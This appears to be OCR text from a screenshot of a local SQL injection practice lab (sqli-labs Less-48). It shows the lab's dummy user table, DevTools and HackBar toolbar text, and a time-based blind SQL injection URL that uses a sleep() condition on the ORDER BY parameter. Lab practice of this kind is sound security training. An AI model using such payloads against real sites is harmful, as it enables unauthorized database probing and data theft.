 Welcome Dhakkan
ID USERNAME PASSWORD
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
38 less38 hello
3 Dummy p@ssword
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/sqli/Less-48/index.php?sort=1 and if(length(database())='8',sleep(1),1) --
+